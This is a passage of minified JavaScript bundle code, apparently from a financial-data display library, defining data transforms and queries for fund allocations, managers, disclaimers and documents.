0===r&&(r=!0),isNaN(t)||n.isNullOrUndefined(t)?"-":1e12<=t?s(t/1e12,e)+(r?" trillion":"T"):1e9<=t?s(t/1e9,e)+(r?" billion":"B"):1e6<=t?s(t/1e6,e)+(r?" million":"M"):s(t,e)}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(6),o=(i=s.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n,o,i=this.options.visibleOptions,s=t;return i&&(n=i.mode,o=i.conditional,i=i.hideValue,t=new a.ConditionalHelper(o,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t}),("hide"===n&&t||"show"===n&&!t)&&(s=i)),s},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.VisibleTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n=t;return n=t&&"string"==typeof t?n.trim():n},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.TrimTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n,o,i=t;return!t||"object"!=typeof t||(o=this.options.renameFieldOptions)&&(n=o.original,o=o.replacement,n&&o&&t.hasOwnProperty(n)&&(t[o]=t[n],delete t[n])),i},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.RenameFieldTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),u=r(16),c=r(5),p=r(4),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=this;return c.isArrayLike(t)?t=t.map(function(t){return n.applyObjectTransforms(t,e,r)}):"object"==typeof t&&(t=this.applyObjectTransforms(t,e,r)),t},a);function a(){var a=null!==i&&i.apply(this,arguments)||this;return a.applyObjectTransforms=function(t,r,n){var e=a.options.objectTransformOptions;if("object"!=typeof t)return t;var o=p.deepMergeObjects({},t),t=e.transforms,e=e.fields,o=a.applyTransforms(o,t,r,n);return e&&c.isArrayLike(e)&&e.forEach(function(t){var e=t.key,t=t.transforms;t&&c.isArrayLike(t)&&(o[e]=a.applyTransforms(o[e],t,r,n))}),o},a.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var s=i[o];t=new u.Transform(s,a.translationHelper,a.callStackLevel).execute(t,r,n)}return t},a}e.ObjectTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(3),u=r(2),o=(s=a.BaseTransform,o(c,s),c.prototype.execute=function(t,e,r){var n=t;return!t||(t=this.options.queryTransformOptions)&&(n=new u.Query(t,this.translationHelper,(this.callStackLevel||1)+1).execute(i(i({},r),{responseContext:n}))),n},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.QueryTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),f=this&&this.__assign||function(){return(f=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),u=r(16),y=r(2),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,i,s){var a,u=this,c=[],e=this.options.mapTransformOptions,e=void 0===e?{}:e,p=e.transforms,l=e.entity;return Array.isArray(t)&&p&&0<p.length&&(a=y.Query.getContext(s,i),t.forEach(function(t){var e,r,n,o=f(f({},s),{context:a});l&&l.load&&t&&(e=l.entityType||t.type,n=(r=o.context||{})&&r.entityByType||{},o.context=f(f({},r),{entityByType:f(f({},n),((n={})[e]=t,n))}));o=u.applyTransforms(t,p,i,o);c.push(o)})),c},a);function a(){var a=null!==i&&i.apply(this,arguments)||this;return a.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var s=i[o];t=new u.Transform(s,a.translationHelper,a.callStackLevel).execute(t,r,f(f({},n),{responseContext:t}))}return t},a}e.MapTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),l=r(13),f=r(2),y=r(4),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n,o,i,s,a,u,c=t,p=this.options.formatTransformOptions;return p&&(s=p.format,n=p.currencyQuery,(o=s)&&(u=r.currency,i=r.culture,p=r.translate,!o.globalFormatKey||(a=r&&r.globalFormatsByKey&&r.globalFormatsByKey[o.globalFormatKey])&&a.format&&(o=y.deepMergeObjects(a.format,o)),s=o.type,a=o.transforms,u=u,n&&(u=new f.Query(n).execute(r)),c=l.default(s,i,u,o.options,t,a,p))),c},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.FormatTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),u=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),c=r(14),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n={},o=this.options.groupTransformOptions;if(t)for(var i=o.groupByKey,s=0,a=u(Array.from(new Set(t.map(function(t){return t[i]}))));s<a.length;s++)!function(e){n[c.camelCase(e.toString())]=t.filter(function(t){return t[i]===e})}(a[s]);return n},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.GroupTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n=t;if(t){var o=this.options.regexTransformOptions;if(o){var i=o.pattern,t=o.flags,o=o.index;try{var s=new RegExp(i,t).exec(n),n="number"==typeof o&&s.length>o?s[o]:s}catch(t){console.error("RegexTransform: ",t.message)}}}return n},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.RegexTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n,o,i,s=t;return this.options.replaceTransformOptions&&(n=(i=this.options.replaceTransformOptions).searchValue,o=i.replaceValue,t=i.isRegex,i=i.regexFlags,"string"==typeof s&&"string"==typeof n&&"string"==typeof o&&(s=void 0!==t&&t?s.replace(new RegExp(n,i),o):s.split(n).join(o))),s},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.ReplaceTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(21),o=(i=r.BaseValueCollectionQuery,o(s,i),s.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,s=t.keyQuery,a=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,t=t.options;return y({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:s,collectionItemConditional:a,collectionItemValueConditional:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===t?{}:t).allocations||{})},s.prototype.getRawValue=function(t){return this.getRawValueOrRootKey(t)},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.AllocationsQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(21),o=(i=r.BaseValueCollectionQuery,o(s,i),s.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,s=t.keyQuery,a=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,t=t.options;return y({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:s,collectionItemConditional:a,collectionItemValueConditional:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===t?{}:t).statistics||{})},s.prototype.getRawValue=function(t){return this.getRawValueOrRootKey(t)},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.StatisticsQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(21),o=(i=r.BaseValueCollectionQuery,o(s,i),s.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,s=t.keyQuery,a=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,t=t.options;return y({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:s,collectionItemConditional:a,collectionItemValueConditional:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===t?{}:t).timeseries||{})},s.prototype.getRawValue=function(t){return this.getRawValueOrRootKey(t)},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.TimeseriesQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(1),o=(s=r.BaseQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.extendedKey,t=t.options;return i({key:e,keyQuery:r,extendedKey:n},(void 0===t?{}:t).fundManager||{})},a.prototype.getRawValue=function(t){var e=this.options,r=e.key,n=e.extendedKey,o=this.getFundManager(t);if(o){if(r){e=o.biography;if("biography"===r&&e){var i=t.culture,s=t.fallbackCulture,t=e.find(function(t){return t.culture===i});return(t=t||e.find(function(t){return t.culture===s}))&&t.biography}if("extended"!==r)return o[r];n=n&&o.extended&&o.extended[n];return n&&n.value||n}return o}},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.FundManagerQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(6),r=r(27),o=(i=r.BaseCollectionQuery,o(a,i),a.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.code,n=t.codeQuery,o=t.key,i=t.keyQuery,s=t.extendedKey,a=t.collectionItemConditional,u=t.fields,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,t=t.options;return y({entityType:e,code:r,codeQuery:n,key:o,keyQuery:i,extendedKey:s,collectionItemConditional:a,fields:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===t?{}:t).fundManagers||{})},a.prototype.getRawValue=function(e){var r=this,t=this.options.sort;if(this.getEntity(e)){var n=this.getFundManagers(e);return(n=t?this.applySort(n,t):n)&&n.map(function(t){return r.getFundManagerResult(e,t)})}},a.prototype.getFundManagers=function(e){var r=new s.ConditionalHelper({conditions:[]},this.translationHelper),t=this.options,n=t.code,t=t.collectionItemConditional,o=void 0===t?{conditions:[]}:t;return n&&!o.conditions.find(function(t){return"code"===t.field})&&o.conditions.push({field:"code",operator:"=",value:n}),this.getSubCollection(e).filter(function(t){return r.matches(t,o,e)})},a.prototype.getFundManagerResult=function(t,e){var r=this.options.fields;if(!r||0===r.length){var n=this.options,o=n.key,i=n.extendedKey;return this.getFundManagerValue(t,e,o,i)}for(var s={},a=0,u=r;a<u.length;a++){var c=u[a],p=c.name,o=c.key,i=c.extendedKey;s[p]=this.getFundManagerValue(t,e,o,i)}return s},a.prototype.getFundManagerValue=function(t,e,r,n){if(void 0===r&&(r=null),void 0===n&&(n=null),e){if(r){var o=e.biography,i=e.extended;if("biography"===r&&o){var s=t.culture,a=t.fallbackCulture,t=o.find(function(t){return t.culture===s});return(t=t||o.find(function(t){return t.culture===a}))&&t.biography}if("extended"===r&&i&&n){n=i[n];if(n)return"string"==typeof n?n:n.value}return e[r]}return e}},a.prototype.getFundManager=function(t){var e=this.getFundManagers(t);return this.getItem(t,e)},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.FundManagersQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(67),o=(s=r.BaseContentQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.key,o=t.keyQuery,t=t.options;return i({entityType:e,entityConditional:r,key:n,keyQuery:o},(void 0===t?{}:t).commentaries||{})},a.prototype.getRawValue=function(t){return this.getRawValueForContentElement(t,"commentary")},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.CommentaryQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var h=r(2),r=r(20);e.MAX_CALL_STACK_LEVEL=50;var i,o=(i=r.BaseEntityQuery,o(s,i),s.prototype.getRawValueForContentElement=function(t,e){var r=this.queryOptions.queryOptionsType,n=this.options,o=n.key;if(n.entityType){var i=this.getEntity(t);if(i){var s=i[r];if(s)if(p=s[o]){var a=t.culture,u=t.fallbackCulture;return(l=(l=p.find(function(t){return t.culture===a}))||p.find(function(t){return t.culture===u}))&&l[e]}}}else{i={commentary:{globalContextKey:"globalCommentaries",contentParentKey:"commentaryType",contentValuesKey:"commentaries"},disclaimer:{globalContextKey:"globalDisclaimers",contentParentKey:"disclaimerType",contentValuesKey:"disclaimers"}}[e];if(i){var r=i.globalContextKey,c=i.contentParentKey,s=i.contentValuesKey,i=h.Query.getContext(t,this.queryOptions);if(i){r=i[r];if(r&&Array.isArray(r)){var p,r=r.find(function(t){return t[c]===o});if(r)if(p=r[s]){var l,f=t.culture,y=t.fallbackCulture;return(l=(l=p.find(function(t){return t.culture===f}))||p.find(function(t){return t.culture===y}))&&l[e]}}}}}},s);function s(t,e){return i.call(this,t,e)||this}e.BaseContentQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(67),o=(s=r.BaseContentQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.key,o=t.keyQuery,t=t.options;return i({entityType:e,entityConditional:r,key:n,keyQuery:o},(void 0===t?{}:t).disclaimers||{})},a.prototype.getRawValue=function(t){return this.getRawValueForContentElement(t,"disclaimer")},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.DisclaimerQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),h=this&&this.__assign||function(){return(h=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,P=r(6),w=r(5),j=r(2),x=r(15),S=r(11),T=r(0),r=r(27),o=(i=r.BaseCollectionQuery,o(s,i),s.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.sort,o=t.index,i=t.startIndex,s=t.endIndex,a=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.documentPriority,p=t.fields,l=t.key,f=t.keyQuery,y=t.childKey,t=t.options;return h({entityType:e,entityConditional:r,sort:n,index:o,startIndex:i,endIndex:s,collectionItemConditional:a,collectionItemValueConditional:u,documentPriority:c,fields:p,childKey:y,key:l,keyQuery:f},(void 0===t?{}:t).documents||{})},s.prototype.getRawValue=function(r){var e=this,t=this.options,n=t.collectionItemConditional,o=t.collectionItemValueConditional,i=t.index,s=void 0===i?-1:i,a=t.startIndex,u=void 0===a?-1:a,i=t.documentPriority,a=[];this.options.entityType?a=this.getSubCollection(r):(t=j.Query.getContext(r,this.queryOptions))&&(a=t.globalDocuments);var c=new P.ConditionalHelper({conditions:[]},this.translationHelper);if(a=a.filter(function(t){return!n||c.matches(t,n,r)}),i&&!T.isNullOrEmpty(i.joinFields)){for(var p=[],l=i.priorities,f=i.joinFields,y=i.ignoreNonPriority,h=void 0!==y&&y,d=S.groupBy(a,function(e){return f.map(function(t){return x.get(e,t)}).join("-")}),v=0,g=Object.keys(d);v<g.length;v++){for(var _=d[g[v]],O=!1,b=0,m=l;b<m.length;b++)if("break"===function(e){var t=_.filter(function(t){return c.matchesWithOptions({executionOptions:r,instance:t,conditional:e})});if(!T.isNullOrEmpty(t))return p.push.apply(p,t),O=!0,"break"}(m[b]))break;O||h||p.push.apply(p,_)}a=p}y=a.map(function(t){return t._fields=e.getDocumentResult(t),t}),a=a.filter(function(t){return!o||c.matchesWithOptions({executionOptions:r,instance:t,conditional:o})});return a&&0<a.length&&(y=this.getItem(r,a)),y=(-1<s||-1<u)&&w.isArrayLike(y)?this.getItem(r,y):y},s.prototype.getDocumentResult=function(t){var e=this.options.fields;if(!e||0===e.length){var r=this.options,n=r.key,o=r.childKey;return this.getDocumentField(t,n,o)}for(var i={},s=0,a=e;s<a.length;s++){var u=a[s],c=u.name,n=u.key,o=u.childKey;i[c]=this.getDocumentField(t,n,o)}return i},s.prototype.getDocumentField=function(t,e,r){if(void 0===e&&(e=null),void 0===r&&(r=null),t){if(e){var n=t.meta,o=t.inferred;return"meta"===e&&n?r&&n[r]&&n[r].value:"inferred"===e?r&&o&&o[r]:t[e]}return t}},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.DocumentQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var u=r(71),c=r(29),p=r(12);e.getOrchestratedDataset=function(t){var e={};if(t)for(var t=t.dataset,r=0,n=Object.entries(void 0===t?{}:t);r<n.length;r++){var o=n[r],i=o[0],s=o[1],a=u.jsonTryParse(s).value;"string"==typeof a&&((o=/^\{(global)\:(.*)\}$/.exec(a))&&2<o.length&&(s=o[1],o=o[2],"global"===s&&window[c.KSYS_GLOBAL_VARIABLES_WINDOW_KEY]&&(a=p.get(window[c.KSYS_GLOBAL_VARIABLES_WINDOW_KEY],o)))),e[i]=a}return e}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.jsonTryParse=function(t){var e={value:t,isValid:!0};t="string"!=typeof t?JSON.stringify(t):t;try{t=JSON.parse(t)}catch(t){e.isValid=!1}return e.isValid&&("object"==typeof t&&null!==t?(e.value=t,e.isValid=!0):e.isValid=!1),e}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY="__ksysGlobalDisclaimerStore__",e.GLOBAL_USER_COUNTRY_KEY="__ksysUserCountry__"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(74);e.ContextStore=n.ContextStore;n=r(144);e.GlobalDisclaimerStore=n.GlobalDisclaimerStore;n=r(146);e.GlobalEventStore=n.GlobalEventStore;r=r(147);e.QueryStore=r.QueryStore},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.get=function(t){var e=t.contextParentKey,t=t.contextKey;return this.contextByKey&&this.contextByKey[e]&&this.contextByKey[e][t]},o.prototype.set=function(t){var e=t.contextParentKey,r=t.contextKey,t=t.value;e&&r&&t&&(this.contextByKey||(this.contextByKey={}),this.contextByKey[e]||(this.contextByKey[e]={}),this.contextByKey[e][r]=t)},o);function o(){this.contextByKey={}}e.ContextStore=n},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(76)),n(e(145))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.GlobalDisclaimerLevel||(e.GlobalDisclaimerLevel={})).app="app",e.page="page"},function(t,e,r){"use strict";var h=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},d=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 